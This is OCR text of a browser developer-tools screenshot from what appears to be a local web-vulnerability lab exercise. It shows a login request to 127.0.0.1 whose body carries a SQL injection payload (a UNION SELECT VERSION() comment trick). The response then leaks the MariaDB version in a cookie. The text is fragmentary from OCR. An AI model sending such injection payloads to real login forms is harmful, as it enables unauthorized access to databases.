 WEB_vuln [... ×
Applications
Жамбалжав Э.Э. — Mo...
Sat 28 Jun, 16:28 root
Жамбалжав Э.Э.
http://127.0.0.1:8080/login.php
Вход
Login
Password
Продолжить
Неправильное
имя или пароль
Inspector Console Debugger Network Style Editor Performance Memory 1
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Block
Host 127.0.0.1:8080
Accept... gzip, deflate, br, zstd
Conten... 55
Origin http://127.0.0.1:8080
Conne... keep-alive
Referer http://127.0.0.1:8080/l...
Upgrad... 1
Sec-Fet... document
Sec-Fet... navigate
Sec-Fet... same-origin
Sec-Fet... ?1
User-A... Mozilla/5.0 (X11; Ubunt...
Accept text/html,application/x...
Accept... en-US,en;q=0.5
Conten... application/x-www-for...
Priority u=0, i
name value
Body
login=1' UNION SELECT VERSION() -- -&passw
Clear Send
Fi
log
bo
sty
fav
log
log
log
pro
8 re
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
POST http://127.0.0.1:8080/login.php
Status 302 Found
Version HTTP/1.1
Transferred 3.58 kB (9.64 kB size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (326 B) Raw
Connection: Keep-Alive
Content-Length: 1285
Content-Type: text/html; charset=UTF-8
Date: Sat, 28 Jun 2025 16:28:19 GMT
Keep-Alive: timeout=5, max=100
Location: profile.php
Server: Apache/2.4.58 (Ubuntu)
Set-Cookie: User=11.8.2-MariaDB-ubu2404; expires=Sat, 28 Jun 2025 18:28:19 GMT; M
ax-Age=7200
Request Headers (648 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 55
Content-Type: application/x-www-form-urlencoded
Host: 127.0.0.1:8080